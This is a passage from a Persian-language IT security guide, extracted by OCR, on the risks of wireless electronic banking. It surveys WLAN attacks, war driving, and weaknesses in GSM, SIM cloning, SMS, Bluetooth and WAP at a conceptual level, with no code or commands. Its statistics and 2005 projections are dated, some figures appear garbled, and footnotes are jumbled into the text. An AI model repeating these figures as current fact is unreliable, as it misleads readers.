ترافيك زياد و حجم وسيع عمليات اقتصادي ميشود؛ و ايـن مسئله از نقطهنظر آسيبپذيريهاي امنيتي يك دغدغة بـزرگ به حساب می]ید.<sup>۱۴۱</sup> تا سال ۲۰۰۵ سهم بانکـداری اینترنتـ*ی* در كشورهاي صنعتي از %۸،۵ به %۵۰ و در بازارهاي درحـال رشد از %۱ به %۱۰ خواهد رسـيد. درصـورت برقـراري بهتـر اتصالات در بازارهاي درحال رشد ممكـن اسـت تراكنـشهاي بانكداري اينترنتي در سال ۲۰۰۵ تا %۲۰ افـزايش يابنـد؛ كـه رقمــي بــيش از شــش تريليــون دلار معاملــة اينترنتــي *تجارت-به-تجارت* (B2B<sup>) ۱۴۲</sup> خواهد بود.<sup>۱۴۳</sup>

در پي رشد خدمات مالي الكترونيكي يك نگـرش ديگـر نيـز درحال شكلگيري است: گسترش روزافزون كاربرد ارتباطـات بيسيم در كشورهاي توسعهيافته و درحال توسعه. اين رسـانة نسبتاً جديد بسرعت درحـال تبـديل شـدن بـه رسـانة اصـلي تجارت الكترونيك و خدمات مالي الكترونيكي اسـت. تحـول كسب و كارها از سيستمهاي كاغذي به بسترهاي مبتنـي بـر اينترنت بسيار عميق بوده اسـت. همينطـور كـه بـستر انـواع خدمات از خطوط زميني بـه فناوريهـاي بـيسـيم بـا امكـان

<sup>۱۳۵</sup> براي مشاهدة يك تحليل دقيقتر در زمينـة امنيـت الكترونيكـي بـه *V.* <sup>و</sup> ،*T. Kellerman* ،*T. Glaessener* نوشـتة زيـر منبـع

*McNevin*) سال <sup>۲۰۰۲</sup>) مراجعه كنيد: *"E-Security Risk Mitigation for Financial* 

**A** @karnil

*<sup>137</sup> Electronic Funds Transfers* 

*<sup>138</sup> Electronic Data Interchange*

*<sup>139</sup> Electronic Benefits Transfers*

*<sup>140</sup> Electronic Trade Confirmation*

*<sup>141</sup> Dr. Joseph N. Pelton, "Satellite Communications 2001: The Transition to Mass-Consumer Markets, Technologies, and Systems".* 

*<sup>142</sup> Business To Business*

*<sup>143</sup> Jupiter Communications, 2001* 

*Transactions"* 

*<sup>136</sup> Gilbride, Edward. Emerging Bank Technology and the Implications for E-crime Presentation, September 3, 2001*

دسترسي بيشتر تبديل ميشود، اثرات منفـي ايـن پديـده نيـز گسترش مييابد.

دســتگاههاي ســيار امــروزه بعنــوان لبــة درحــال پيــشرفت فناوريهاي جهان محسوب ميشوند. در سال ۱۹۹۰ تنها يازده ميليون مشترك تلفن همراه در تمام دنيا وجود داشـت.<sup>۱۴۴</sup> تـا سال ۱۹۹۹ و با گسترش فناوريهـاي بـيسـيم ايـن رقـم بـه چيزي فراتر از پانصد ميليون رسيد و درحال حاضر نيز تقريبـاً دو برابر آن مقدار شده است. بررسي آمار مشابه در كشورهاي درحال توسعه، جهشي كه در اثر استفاده از دستگاههاي سـيار بوجـود آمـده را بخـوبي نـشان مـي‹هـد.<sup>۱۴۵</sup> كـشور كـامبوج درحاليكه پس از حدود ۲۰ سال جنگ شـهري شـبكة خطـي ثابت خود را از دست داده بود، با استفاده از فنـاوري بـيسـيم توانست بار ديگـر اتـصالات خـود را برقـرار كنـد . در خـلال يكسال بعد از آغاز استفاده از فناوري بيسيم، تعداد مشتركان تلفنهاي سيار از مشتريان تلفنهاي ثابت پيشي گرفت. كامبوج درحاليكه يكي از كمترين درآمـدهاي سـرانة دنيـا را دارد، در زمينة گسترش عمومي تلفن از ۳۱ كشور - از جملـه بعـضي كشورها كه درآمد بسيار بيشتري از آن دارند - پيـشي گرفتـه است. كشورهاي دنيا بجاي صرف مقادير فراوان منابع و زمان براي ايجاد زيرساختهاي خطي ثابت جهت تسهيل ارتباطـات، اين ساختارهاي سيمي را با برجهاي ارزان تلفـن همـراه كـه توليد آنها نيز سادهتر اسـت جـايگزين نمـودهانـد. البتـه ايـن تحولات مخاطرات امنيتي چندي نيـز بـه همـراه داشـته كـه بعضي از آنها بسيار جدي هستند.

توسعة مداوم اقتصادي و راههاي جديـد ارائـه خـدمات مـالي مثل پروتكلهاي بيسيم، براي بانكهـا ايـن امكـان را بوجـود آوردهاند كه بتوانند خدمات مالي را از راه دور ارائه كننـد؛ امـا نكته اينجاست كه اين موقعيتها محـدود بـه اقتـصاد رسـمي نيستند. در كنار اين پيـشرفتها اقتـصاد زيرزمينـي و مجرمانـه جهاني هم توانسته به خوبي خود را با فناوري وفق دهد. ارائه خدمات مالي بوسيلة رسانههاي بيسـيم فرصـتهايي را بـراي

<sup>۱۴۵</sup> قسمت اول كتاب: *"E-Finance in Emerging Markets: Is Leapfrogging Possible?", 2001.* 

*Claessens. S,T. Glaessner, D. Klingebiel*قلم به

سرقت هويت، تبادل سرمايههاي جعلـي، و همچنـين اخـاذي فراهم كرده است.

## **ب. مخاطرات خدمات مالي الكترونيكي در شبكههاي بيسيم**

در كنار فوايد زياد فناوري جديد، مخاطراتي هم بوجـود آمـده است، چراكه فناوري روشهاي جديد كلاهبرداري و سـرقت را نيز تـسهيل مـيكنـد. اكنـون مـسائلي چـون جعـل هويـت، دسترسي از راه دور، و چاپ تـصاوير اوراق بهـادار بـا كيفيـت عـالي در دنيـاي اينترنتـي وجـود دارد و ابزارهـا و بـسترهاي چنـدمنظوره انجـام آنهـا را تـسهيل مـيكننـد. بـا گـسترش د*ستگاههاي خودپرداز تلفني ۱۴۶* كه در مناطق درحـال توسـعه امكان استفاده از پول را بوجود ميآورد، بزهكاران قادرند كـه اتصال بيسيم ميان دستگاههاي خـودپرداز و بانـك مـادر را دستكاري نموده و كلية تبـادلات ورودي و خروجـي دسـتگاه خودپرداز تلفني را تسخير كنند. هنر نفوذ برخط در ابتـدا يـك تخصص پيچيده بـود، امـا عـصر اطلاعـات، زمينـه را بـراي گسترش پايگاههاي وب زيرزميني مربوط به نفوذگران - كـه امروزه با ارائه ابزارهاي مختلف براي نفـوذ بـه زيرسـاختهاي اقتصادي، از كلاهبرداريهاي رايانهاي پـشتيباني مـي كننـد -فــراهم نمــوده اســت. بعنــوان مثــال پايگاههــايي ماننــد www.attrition.org يا و www.astalavista.box.sk برنامهها و ويروسهاي مخربي دارند كـه بـراي افـراد مبتـدي امكان نفوذ به سيستمهاي بانكي را فراهم ميآورنـد. شـركت در اخيـــراً) www.idc.com) Internet Data Center گزارشي اعلام كـرده كـه بـيش از %۵۷ كـل حمـلات سـال گذشته، متوجه بخشهاي مالي بوده است.

مخاطرات سنتي سالهاي گذشته متحـول شـدهانـد. در طـول تاريخ تا كنون كلاهبرداريها همـواره شـامل سـوء اسـتفاده از اسناد چـاپي يـا سـوء اسـتفاده از افـراد بـوده، امـا در محـيط الكترونيكي فرصتهاي جديدي براي جرائم اقتـصادي بوجـود آمــده اســت. در ســال ۲۰۰۱ بــيش از يــك چهــارم (%۲۷) پايگاه دادههاي بانكي و مالي مورد دستبرد قرار گرفتهانـد.<sup>۱۴۷</sup> باندهاي نفوذگران اروپاي شرقي صدها بانـك را در سرتاسـر جهان مورد دسـتبرد قـرار دادهانـد. درحـال حاضـر در جـرائم

<sup>-</sup>*144 Box 1 of "E-Finance in Emerging Markets: Is Leapfrogging Possible?", Claessens S., T. Glaessener, D. Klingebiel, 2001.*

*<sup>146</sup> Dialup ATM 147 Evans Data Corp. Survey*

سازمانيافته، نفوذ بعنوان مدلي براي كسب و كار مطرح است. بخش جرائم رايانهاي FBI اعلام كرده كـه اكثـر بانكهـا بـه علـت تـرس از بـيآبرويـي و از دسـت دادن مـشتريان، بـاج ميپردازند. اخاذي Egghead در سال گذشـته يـك نمونـة مشهور است، كـه در آن نفـوذگران پايگـاه دادهاي شـامل ده هزار شمارة كارت اعتباري را مورد حمله قـرار دادنـد و بـراي اينكه آنها را در يك اتاق گفتگوي اينترنتي منتشر نكنند مبلغ گزافي را از شركت مزبور باجخواهي كردند. بعـد از آن نيـز در شب كريسمس از موجـودي هـر كـارت مبلـغ كـوچكي كـم كردند. بنابراين مشكل فراتر از مسائل مالي و حيثيتـي اسـت . يك پيشبيني حاكي از اين امـر اسـت كـه حـوادث سـرقت هويت در ايالات متحده بـيش از سـه برابـر خواهـد شـد و از در سال گذشته به ۱،۷ ميليون دلار در سال <sup>١٤٨</sup> ۷۰۰,۰۰۰ دلار ۲۰۰۵ خواهد رسـيد؛ و هزينـة بنگاههـاي اقتـصادي هـم بـا افزايش %۳۰ از مـرز ۸ ميليـون دلار در سـال ۲۰۰۵ خواهـد ١٤٩ گذشت.

جـرائم سـايبر رشـد چـشمگيـري داشـته اسـت. حملـه بـه سرويسدهندهها در سال ۲۰۰۱ نسبت به سال ۲۰۰۰ دو برابر شده و حدود %۹۰ شركتهايي كه مورد بررسـي قـرار گرفتنـد عليـرغم برخـورداري از انـواع ويـروسيابهـا، بـه ويروسـها و كرمهاي اينترنتي آلوده شـده بودنـد.<sup>-۱۵</sup> تحقيـق سـال ۲۰۰۱ FBI/CSI در مورد جرائم رايانـهاي و امنيتـي نـشان داد كـه بدليل نفوذها بيش از ۳۷۷ ميليون دلار خسارت به بـار آمـده ۱۵۱.<br>است.

دليل اصلي عدم برخورد مناسب با اين دسته حـوادث در دنيـا ترس از انتشار اخبار آنهـا اسـت.<sup>۱۵۲</sup> شـركتهاي مـالي بـدليل

است. *150 http://www.infosecuritymag.com/articles/ october01/images/survey.pdf*  <sup>۱۵۱</sup> نمايندة ويژة آنزمان در سـرويس مخفـي جـرائم مـالي، *James Savage*، گفتــه: "ايــن آمــار حكايــت از اشــكالات جــدي در زيرساختهاي حياتي است، چراكه معنـي آن ايـن اسـت كـه جامعـة تجاري تمايل دارد بپذيرد كه از اين نظـر آسـيب ديـده ". او معتقـد است كه اين آمار تنها بيانگر يك قسمت جزئي از واقعيت آسـيبهاي وارده به جامعة تجاري ايالات متحده ميباشد. (<sup>۳</sup> اكتبر <sup>۲۰۰۳</sup>)

#### ١٨٨ **راهنماي امنيت فناوري اطلاعات**

نگراني از لكهدار شدن وجهة عمومي خود، از گزارش آسـيبها و ضررهاي وارده بيمناك هستند؛ و درنتيجه آسيبپذير ماندن را ترجيح ميدهند. اگر مشخص شود كه يك بنگاه اقتـصادي هدف كلاهبرداري رايانهاي قرار گرفته، مشتريان ممكن است اعتمـاد خـود را از دسـت بدهنـد و از آن پـس مايـل نباشـند اطلاعاتشان در پايگاههاي آن بنگـاه ذخيـره شـود. ضـروري است كه ارائهدهندگان خدمات اقتصادي، سيستمهاي خـود را به نحوي كنترل كنند كه ضـامن امنيـت آنهـا باشـد . رسـانة بيسيم - كه در تمام جهان درحـال توسـعه اسـت - رسـانة امني نيست. شتاب چشمگير كشورها جهت سازگاري با بـستر فناوري بيسيم سرگرداني بزرگي ايجاد كرده است.

## **ج. شبكههاي بيسيم محلي**

شبكههاي بيسيم درحال حاضر بـه سـه شـكل در دسـترس ميباشند: شبكههاي بيسيم محلي كه از پروتكل b802.11 استفاده می كنند؛ شبكههای CDMA/TDMA/GSM (تلفن همراه و PCS (مورد استفاده در تلفنهاي بيسيم و PDAهـا؛ و سيستمهاي مايكروويو پرقدرت كه در شركتهاي تلفن جهـت تبادل اطلاعات در مسافتهاي طولاني كاربرد دارند. بـا اينكـه هر سه مورد فوق در سراسر دنيا معمول هـستند، امـا همگـي يك نقطهضعف اساسي امنيتي دارند و آن استفاده از فركانس راديويي (RF (براي انتقال اطلاعات است؛ چراكه اين مـسئله ميتواند به افشاي دادههاي انتقالي بيانجامد.

شبكههاي بيسيم بصورت انفجـاري گـسترش پيـدا كردنـد. هزينة ناچيز، سادگيِ نصب و برقراريِ مداوم اتـصالات باعـث گسترش سريع آنها - بخصوص در مؤسسات خدمات مالي - شده است. در واقع گمان ميرفت كـه شـبكههـاي بـيسـيم همان كاربرد شبكههـاي سـنتي را داشـته باشـند امـا بـدون استفاده از كابل. گسترش اين شبكههـا بـدليل سـهولت كـار كـاربران اسـت و درحـال حاضـر در ايـالات متحـده تحـت

<sup>۱۴۸</sup> اين آمار تنها نمايانگر جهتگيري سالانه در ايالات متحده است. <sup>۱۴۹</sup> اين نتايج در گزارشي از مؤسسة *Communications Celent* در سال <sup>۲۰۰۱</sup> منتشر شد <sup>و</sup> در آن از دادههاي *FTC* اسـتفاده شـده

<sup>۱۵۲</sup> نمايندة مخصوص *CERT*، *Tate Cornelius*، به ايـن تمايـل به گريز از گزارشكردن رخدادها اينگونه اشاره ميكند: "فكر ميكنم

ضررهاي مالي بيش از مقداري است كه گزارش ميشود. بر اسـاس تجربة من شركتهايي وجود دارند كه مايل نيستند ضررهاي ناشي از مورد نفوذ قرار گرفتن خود را گزارش كنند. بنظر من سال بـه سـال ميتوان افـزايش زيـادي در زيـان شـركتها از آسـيبهاي اينچنينـي مشاهده كرد، چراكه شركتها بيشتر به اين نتيجه رسيدهاند كـه هـر كس ممكن است هدف يك حمله قرار بگيـرد، <sup>و</sup> قربـاني شـدن در حملات بتدريج مورد قبول واقع شده <sup>و</sup> ديگر انتشار اخبار مربوط بـه آن به اندازة گذشته باعث از دست رفتن اطمينان عمومي نميشود."

استاندارد 802.11 IEEE و در اروپا تحـت اسـتاندار GSM ارائه ميشوند. هنگام طراحي شبكههاي بيسـيم، نگرانيهـاي مهم امنيتي وجود دارد كه بايد به آنها توجه شود.

هفت دسته مخاطرات امنيتي اوليه در مورد شبكههاي بيسيم قابل ذكر است:<sup>۵۳</sup>

- **:** نفوذگر سعي ميكند از طريق يك **<sup>١٥٤</sup> .۱ حملات درج** ن*قطه دسترسي سيار* <sup>۱۵۵</sup> ناامن، به شبكهٔ شما "داده" وارد كند.
- **:** كه به "middle the in man "**<sup>١٥٦</sup> .۲ سرقت جلسه** نيز معروف است، بر اساس اين ايده بوجود آمده كه در سيستم تلفنهاي بيسيم، تلفـن هويـت خـود را بـراي ايستگاه ثابت تصديق ميكنـد، امـا ايـستگاه اينكـار را براي تلفن انجام نميدهد؛ پس ميتـوان يـك جلـسة بيسيم ميان تلفن و ايستگاه ثابت را بدون اينكه تلفن بتواند به موضوع پي ببرد سرقت كـرد و بـراي اينكـار كافي است يك ايستگاه ثابت شبيهسازي شود.
- **.۳ پارازيت دادن:** اين حمله از انواع حمـلات تخريـب سرويس است كه در آن نفوذگر با دادهپراكني و پخش عم*ومي*ٌ<sup>١۵٧</sup> در فركانس كارى شبكة شما سعي ميكنـد در طيـف فركـانس راديـويي شـبكة بـيسـيم ايجـاد سرريز <sup>١۵۸</sup> كند.
- **١٥٩ .۴ حملات رمزنگاري** : شبكة بـيسـيم مبتنـي بـر بـــراي <sup>١٦٠</sup> 802.11 IEEE از الگـــوريتم *WEP* رمزگــذاري اســتفاده مــيكنــد. روش رمــزگــذاري و بردارهاي مقـدار اوليـة ايـن اسـتاندارد بـسيار ضـعيف هستند و تاكنون بارها شكسته شدهاند.
- **.۵ تصاحب ترافيك و انجام ديدهباني:** برد تقريبي نقاط دسترسـي سـيار در اسـتاندارد b802.11 حـدود ۳۰۰ فوت است. اين به آن معناست كه هر فـردي بـا

- *158 Flooding*
- *159 Encryption*
- *160 Wired Equivalent Privacy*

داشتن ابزار مناسب، درصـورتيكه در محـدوده ارسـال بسته ها باشد، قادر به دريافت آنها خواهد بـود. وسـايل تقويت سيگنال و گسترش اين محدوده نيـز بـه وفـور مهياست؛ و لذا ناحيهاي كـه تـصاحب ترافيـك در آن ممكن است، وسيع و ايمن كردن آن مشكل ميباشد.

- **.۶ ارتباط نقطة سيار با نقطة سيار ديگـر:** اغلـب نقــاط ســيار (مثــل رايانــههــاي قابــل حمــل و PDAهــا) درصورتيكه خدمات اشتراك فايل يا هرگونـه خـدمات IP/TCP روي آنهــا فعــال باشــد، قــادر بــه ارتبــاط بيواسطه و مستقيم با يكديگر هستند. اين مـسئله بـه اين معني است كه هر نقطة سيار قادر است يك فايـل يا برنامة خطرناك را از طريق شبكة شما منتقل كند.
- **.۷ تنظيمات نادقيق:** هرگونه ابزار، خدمات، يـا برنامـة كاربردي كه بطور صحيح پيكربندي نشده باشـد، كـل شبكه را مورد مخاطره قرار مي دهد. بسياري از ابزارهـا و برنامههاي كـاربردي بـيسـيم، بطـور پـيشفـرض بگونهاي تنظيم شدهاند كه هرگونه درخواست خـدمات يا دسترسي را ميپذيرند. اين به آن معنا است كه هـر سرويسگيرندة سيار دلخواه خواهد توانست درخواسـت جلسة telnet يا ftp نموده و پاسخ آنرا دريافت كند.
- **.۸ حمـلات Force Brute**: اغلـب نقـاط دسترسـي بيسيم، از يك كليد يا رمز عبور مشترك بـراي تمـام ابزارهاي شبكه استفاده مي كنند. اين مسئله شبكههاي بيسـيم را در برابـر حمـلات force brute) مـثلاً بـر اساس يك فرهنگ لغت) ناامن كرده است.

#### **War Driving**

جاسوسي صنعتي و جرائم اداري با پيشرفت فناوريهاي جديـد به بالاترين حد خـود رسـيدهانـد. dialing War بـه معنـاي تمـاس بـا تمـام شـماره تلفنهـاي سـازمان و يـافتن شـمارة مودمهاي آن، جاي خود را به driving war داده است. ايـن مفهوم جديد يعني جستجو بـراي يـافتن شـبكههـاي محلـي بيسيم مؤسسات اقتصادي، و ضبط ترافيـك شـبكة آنهـا بـا رايانهٔ قابل حمل. بنا به گفتـه *ديـو تومـاس*/<sup>۱۶</sup> بـازرس ارشـد بخش جرائم رايانهاي FBI، driving war پديدهاي درحـال

<sup>۱۵۳</sup> اين دستهبندي مربوط به يكـي از اعـضاي مركـز تحليـل *CERT* است.

*<sup>154</sup> Insertion Attacks* 

*<sup>155</sup> Mobile Access Point 156 Session Hijacking*

*<sup>157</sup> Broadcasting*

#### ١٩٠ **راهنماي امنيت فناوري اطلاعات**

گسترش است كه امنيت تمام شركتها و مؤسساتي كـه داراي شبكه محلي بيسيم هستند را تهديد ميكند.

اين امكان وجود دارد كه راهبر شبكه هنگام تنظيم و اسـتقرار شبكة محلي بيسيم ببيند كه رايانههاي قابل حمـل تنهـا در فاصلة محدودي از نقاط دسترسي ميتوانند به شـبكه متـصل شوند و درنتيجه گمان كند كه سيگنالهاي شبكه در فواصـلي دورتر از آن فاصله قابـل دسترسـي نيـستند، امـا ايـن فـرض نادرست است. در حقيقت سيگنالها در طول هزاران متر - تـا جايي كه چيزي آنها را منحرف يا دچـار وقفـه نكنـد - قابـل دريافت هستند. دليل آن استدلال غلط ايـن اسـت كـه آنـتن كوچك رايانة قابل حمـل نمـيتوانـد سـيگنالهاي ضـعيف را دريافت كند؛ اما با استفاده از يك آنتن خارجي، ميتـوان بـرد سيگنالها را افزايش داد. بخش بيسيم شبكه معمولاً بگونهاي است كه نفوذگر براي دسترسي به ترافيك آن نيازي ندارد به چيزي دسترسي فيزيكي پيدا كند. بههمين دليل اين شبكهها نسبت به حملاتي چـون دزدي پيـام، تغييـر پيـام، يـا ارسـال پارازيت ميان پيام، داراي ضعف هستند.

مسائل مذكور اهميت پرداختن به مسئله امنيت در شبكههاي بيسيم را روشن ميكنند. هريك از ضعفهاي فوق را ميتوان با استفادة مناسـب از سياسـتها و تجربيـات امنيتـي، طراحـي شبكه، برنامـههـاي كـاربردي امنيتـي و پيكربنـدي صـحيح كنترلهاي امنيتي به حداقل رسانده و يـا از بـين بـرد . آخـرين فصلهاي بخش سوم به اطلاعاتي دربـارة نحـوة امـن كـردن شبكههاي محلي بيسيم ميپردازند.

## **د. استاندارد تلفن همراه در اروپا: GSM**

GSM گستردهترين و درحال رشدترين استاندارد تلفن همراه ديجيتال مورد استفاده در جهان است. درحـال حاضـر چيـزي نزديك به ۶۰۰ ميليون مشترك GSM در دنيا وجـود دارد - رقمي بيش از دو سوم تعـداد كـل ابزارهـاي سـياري كـه در جهان موجود است.<sup>۱۶۲</sup> اين رقم با سرعت چهار كاربر جديد در

ثانيه درحال افزايش است. پوشش GSM همة قـارههـا را در بر ميگيرد، بطوريكه فناوريِ مورد اسـتفادة ۴۰۰ ارائـهكننـدة خدمات در بيش از ۱۷۰ كشور دنيا است. امـا ايـن تنهـا آغـاز انقلاب فناوري بيسيم است.

محققان صنعتي پيشبيني ميكنند كه تا پايان سال ۲۰۰۵ در حدود ۱،۴ ميليارد كاربر GSM وجود خواهد داشت. تلفنهـاي GSM در داخل خـود داراي يـك كـارت كوچـك هوشـمند هستند كه مشخصات تلفن را در خود ذخيره ميكند و به نـام و*احد شناسايي مشتري* (SIM<sup>) ۱۶۳</sup> شناخته مي شود. SIM بايـد از مشخصات بصورت محرمانـه و رمزنگـاريشـده نگهـداري كند؛ لذا به كارت SIM هم ميتوان بعنوان يك نقطة قوت و هم بعنوان يك نقطة ضعف امنيتـي در فنـاوري GSM نگـاه كرد.

#### **نقاط ضعف GSM**

#### **آسيبپذيريهاي كارت** *SIM*

در سيستمهاي GSM آمريكا و اروپا، روش دستيابي به شبكه يكسان است. كارتهـاي هوشـمند قابـل جابجـايي در تلفنهـا (كارتهاي SIM (براي نگهداري شمارههـاي تمـاس، اطلاعـات حساب كاربري، و نرمافزارهاي جانبي مثل مرورگـر وب بكـار ميروند. دادههاي ذخيرهشده در كارتها رمزنگاري مـيشـوند، اما الگوريتم 128COMP كه در اينكار بكار ميرود پـيش از اين شكسته شده و لذا اين كارتها در برابر كپيبرداري (سـاخت يك نسخة مشابه از خـود) ايمـن نيـستند. *driving War* بـراي مشتركين تلفنهـاي همـراه كـه از اسـتاندارد GSM اسـتفاده ميكنند مسئله خطرناكي نيست. مستقل از طيف فركانسي، با ارسال پارازيت براحتي ميتـوان سـيگنالهاي تلفـن همـراه را دچار وقفه كرد. يك روش بسيار معروف براي بدسـت آوردن ك*ليد رمزگذاري شدهٔ گفتگوي GSM'* در كمتر از يک ثانيه وجود دارد كه در آن از يك رايانة شخصي استفاده ميشود.

<sup>۱۶۲</sup> سيستم *GSM* آمريكاي شمالي درحـال حاضـر هنگـام ارتبـاط بـا خدمات رايانههاي شخصي با سـرعت *MHz1900* كـار مـيكنـد. خدمات دادهاي *GSM* عبارتنـد از *SMS* ) *Message Short Analog Cellular Switched* ) *CSD* ،(*Servise General Packet Radio* ) *GPRS* <sup>و</sup> ،)*Data Service*(. بيشتر شركتهاي ارائهكنندة خدمات تلفن همراه گونـه- اي از *GSM* را بكــار مــيبرنــد كــه يــا در *MHz900* <sup>و</sup> يــا در

*MHz1800* كار ميكند. علاوه بر اين كـشورهاي اروپـايي مـي- توانند از مدار سوئيچي پرسـرعت داده ( *Circuit Speed High Data Switched*، *HSCSD* (اسـتفاده كننـد، كـه مـيتوانـد كانالهــاي ارتبــاطي مختلــف را در يــك كانــال بــا قابليــت كــار *KBPS38.4* ادغام كند. *GPRS* در بيشتر كشورها وجود دارد.

*<sup>163</sup> Subscriber Identification Module*

*<sup>164</sup> Encrypted GSM Conversation Key* 

امنيت فناوري GSM بستگي به شرايط دارد. از كـارت SIM ميتوان نسخة بدل ايجاد نمـود. نفـوذ بـه آن نيـز امكانپـذير است؛ چراكه الگوريتمهاي حساس آن شكسته شـدهانـد. ايـن مشكل آخر ميتواند به ناامن شـدن كامـل مكالمـات تلفنـي GSM نيز منجر شود.

در مـورد اسـتفادة يـك بانـك از فنـاوري GSM مـشكلات ديگري هم وجود دارند. براي مثال اگر يك دستگاه خودپرداز راه دور نتواند با يك برج مخابراتي واقعي ارتباط برقـرار كنـد، ميتوان آنرا براي برقراري ارتباط با يك برج جعلي فريب داد . انجام اينكار براي نفوذگر امكان كنترل نقل و انتقالات انجـام گرفته در آن دستگاه خودپرداز را پديد خواهد آورد.

#### **آسيبپذيري** *SMS*

GSM *خدمات پيامهاي كوتاه* (SMS)<sup>۶۵</sup> را نيز ارائه مي دهد. SMS در سيستم GSM كاربردهاي گوناگوني دارد، از جمله اعلانهاي پست صوتي، به روزرساني SIM مـشتري، ارسـال پيامهــاي كوتــاه متنــي، و ارتبــاط بــا دروازههــاي پــست الكترونيكي. با وجود اينكه مـوارد فـوق خـدمات پركـاربردي هستند، اما مخاطرات امنيتـي جديـدي بـراي شـبكه بوجـود ميآورند. SMS نوعي سرويس ذخيره و ارسال پيام است كه ذاتاً ناامن ميباشد، چراكه در آن تمام پيامها بصورت متنساده و رمزنشده تبادل ميشوند و ذخيرهسازي آنها در مركز SMS پيش از ارسال به مقصد نيز بصورت رمزنشده اسـت. از ديگـر مشكلات SMS تأخير در رسيدن پيام بـه مقـصد مـي باشـد. تراكنشهايي كه از نظر زماني اهميت زيادي دارند نمـيتواننـد به اين سرويس اطمينان كنند. از طرف ديگـر نـرمافزارهـاي رايگان زيادي وجود دارند كه مـيتـوان بوسـيلة آنهـا SMS جعلي ساخت، به گوشيها و مراكز SMS سـيلي از بمبهـاي SMS فرستاد، و يا بستههاي SMS را بگونهاي طراحي كرد كه منجر به خرابي نرمافزارها در بيشتر گوشيها شوند.

ميتوانـد بـراي رمزنگـاري <sup>١٦٦</sup> فناوري جعبهابزار *SIM*) STK( SMS بكار رود. با اينحال STK يك ساز و كار امنيتي لايـة ا*نتقال <sup>١۶۷</sup> است، و نمي تواند محرمانگي پايانـه بـه پايانـه <sup>۱۶۸</sup> را* تضمين كند. يك روال ديگر بهبود امنيـت SMS مـيتوانـد

-

بررسي شخصي مشتريان بـراي يـك قطعـه پيـام قـراردادي بمنظور تضمين كل پيـام و ارائـهكننـدة خـدمات و درنتيجـه بررسي شمارهتلفنهاي ثبتشدة مشتريان باشد.

#### **آسيبپذيري** *GPRS*

نوعي خدمات مبتني بـر IP اسـت كـه برقـراري <sup>١٦٩</sup> *GPRS* اتصال دائمي به اينترنت را تضمين مي كند. مشكل عمدة اين مكانيزم اين است كه هنوز براي تقاضاهاي WAP به SMS وابستگي دارد. يك بستة SMS تقلبي ميتواند به يك تلفـن فرستاده شود و يك پايگاه وب جعلي را باز كند، و كـاربران را طوري فريب دهد كه اطلاعات خود را در يك فرم كه گمـان ميكنند از ايمني برخوردار است اما در حقيقـت تقلبـي اسـت وارد كنند. بسياري از تلفنهايي كه قابليـت GPRS دارنـد از قابليت bluetooth نيز برخوردارند. هـر دسـتگاه بـا قابليـت bluetooth شامل يك آدرس منحصر به فرد اسـت كـه بـه كاربر امكان ميدهد به نوعي به شخصي كه در طـرف ديگـر ارتباط است نوعي اعتماد پيدا كند. همينكـه ايـن شناسـه بـه يك كاربر اختصاص داده شد، با دنبال كردن پيامها و بررسـي شناسة آنهـا مـيتـوان فعاليتهـاي كـاربر را ضـبط نمـود . در ابزارهاي مبتني بر bluetooth براي برقـراري ارتبـاط، يـك فرآيند مقداردهي اوليه آغاز ميشود كه براي تـصديق هويـت از يك PIN استفاده ميكند. اگرچه برخـي ابزارهـا بـه شـما اجازه وارد كردن شمارة PIN را ميدهند، اما ميتوان PIN را در حافظة يك دسـتگاه الكترونيكـي يـا ديـسك سـخت نيـز ذخيره نمود. درصورتيكه امنيت فيزيكي دستگاه تأمين نباشـد ممكن است مـشكلات عديـدهاي بـه بـار بياينـد. همچنـين رمزهاي غالب PINها اعداد چهار رقمي هـستند، و شـايد در نيمي از موارد اين عدد 0000 باشد.

امنيـت bluetooth در گـرو نگهـداري از كليـد رمزنگـاري بصورت يك راز مشترك ميان اعضاي شبكه است. اما تـصور كنيــد مــن و شــما بــا تلفنهــاي همــراه خــود كــه قابليــت bluetooth دارند درحـال مكالمـه هـستيم. بـراي برقـراري امنيت مكالمه، من با استفاده از كليد شما دادههاي مكالمـه را رمزنگاري ميكنم. كمي بعـدتر يكـي از دوسـتانتان بـا شـما تماس ميگيرد و شما مجدداً از كليد خود اسـتفاده مـي كنيـد. من كه كليد شما را ميدانم با اسـتفاده از يـك آدرس جعلـي

*<sup>165</sup> Short Message Service* 

*<sup>166</sup> SIM Toolkit Technology 167 Transport Layer*

*<sup>168</sup> End-to-End Confidentiality* 

 *169 General Packet Radio Service*

ميتوانم نوع رمزگذاري را تشخيص دهم، و به مكالمـة شـما گوش كنم. همچنين ميتوانم خودم را به جاي شما يا كـسي كه درحال مكالمه با شما است جا بزنم. بنابراين bluetooth تنها ابزارها را تصديق هويت ميكند، نه كاربران را.

## **ضعفهاي** *WAP*

نقطهضعف مشترك تمام ابزارهاي بررسي شده - صـرفنظر از نوع شبكه – اسـتاندارد *پروتكـل كـاربرد بـيسـيم* (WAP)<sup>٧٠</sup> است كه از *زبـان علامتگـذارى بـي«سيم* (WML<sup>) ۱۷۱</sup> و *زبـان* ـ<br>*علامتگذاري وسايل دستي (*HDML)<sup>١٧٢</sup> تـشكيل شـده اسـت. توسعهدهندگان براي راحتتر شدن كار، تا حد ممكن تـلاش ميكنند طراحي سناريوها بگونـهاي باشـد كـه كـاربر هنگـام استفاده از خدمات مختلف ملـزم بـه وارد كـردن كوتـاهترين ورودي ممكن باشد - مثلاً اعدادي كه بعنوان شـماره كـارت اعتباري يا شمارة حساب شخصي وارد رايانه ميشوند. اين به آن معنا است كه همچنان قـسمت اعظـم ايـن داده هـا درون سرويس دهنده ذخيره مي شـوند، و در وسـيلة دسـتي مربوطـه تنها يك cookie حاوي رمز عبـور قـرار دارد؛ كـه بـسياري اوقات براي كارهايي مثال خريد اينترنتي يـا انتقـال سـرمايه صرفاً به يك PIN نياز دارد و گاهي حتي از آن هـم بـي نيـاز است. بنابراين مـسئله امنيـت تبـادلات ميـان دسـتگاهها در شبكة بيسيم بر عهدة استاندارد ديگري به نـام امنيـت لايـة ا*نتقال بي سيم* (WTLS)<sup>١٧٣</sup> مي باشد.

